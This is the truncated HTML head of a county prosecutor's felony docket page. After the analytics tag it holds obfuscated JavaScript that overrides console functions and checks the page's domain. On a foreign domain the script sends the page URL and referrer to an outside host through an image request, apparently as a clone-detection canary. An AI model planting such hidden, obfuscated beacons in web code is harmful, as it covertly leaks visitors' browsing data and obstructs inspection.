

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/offices/prosecutor/prosecutor-calendars/felony-criminal-docket-06-01-2023/
body_size: 21563
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var 